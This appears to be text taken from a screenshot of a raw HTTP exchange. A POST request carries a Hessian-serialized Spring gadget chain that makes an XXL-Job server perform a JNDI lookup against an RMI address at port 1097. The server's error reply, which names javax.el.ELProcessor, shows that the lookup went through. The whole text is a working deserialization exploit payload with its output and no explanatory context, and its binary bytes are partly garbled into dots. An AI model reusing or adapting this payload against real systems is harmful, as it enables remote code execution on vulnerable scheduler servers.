 POST /api HTTP/1.1
user-agent: foo
content-length: 710
host: 127.0.0.1:8080
accept: */*
Mt..Mt.Aorg.springframework.aop.support.DefaultBeanFactoryPointcutAdvisorS..adviceBeanNameS..rmi://127.0.0.1:1097/
ObjectS..orderNS..pointcutMt.$org.springframework.aop.TruePointcutzS..beanFactoryMt.
6org.springframework.jndi.support.SimpleJndiBeanFactoryS..resourceRefTS..shareableResourcesVt..java.util.HashSetl....S..rmi:
//127.0.0.1:1097/ObjectzS..singletonObjectsMt..zS.
resourceTypesMt..zS..loggerMt.'org.apache.commons.logging.impl.NoOpLogzS..jndiTemplateMt.
%org.springframework.jndi.JndiTemplateS..loggerMt.'org.apache.commons.logging.impl.NoOpLogzS..environmentNzzzR....Mt.Aorg.sp
ringframework.aop.support.DefaultBeanFactoryPointcutAdvisorS..adviceBeanNameNS..orderNS..pointcutR....S..beanFactoryNzR...
zHTTP/1.1 200
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Mon, 26 Jul 2021 14:30:04 GMT
d3
Mt.&com.xxl.job.core.rpc.codec.RpcResponseS..errorS..Server-error:Bean named 'rmi://127.0.0.1:1097/Object' must be of type
[org.aopalliance.aop.Advice], but was actually of type [javax.el.ELProcessor]S..resultNz
0